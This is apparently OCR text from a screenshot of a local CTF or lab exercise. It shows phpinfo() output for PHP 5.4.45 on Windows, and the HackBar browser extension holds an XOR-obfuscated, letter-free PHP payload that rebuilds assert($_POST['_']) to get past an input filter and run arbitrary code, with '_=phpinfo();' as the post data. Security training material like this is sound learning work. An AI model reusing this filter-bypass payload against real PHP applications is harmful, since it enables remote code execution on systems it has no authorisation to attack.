 PHP Version 5.4.45
php
System
Windows NT LAPTOP-263VDPSL 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/index.php?code=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
_=phpinfo();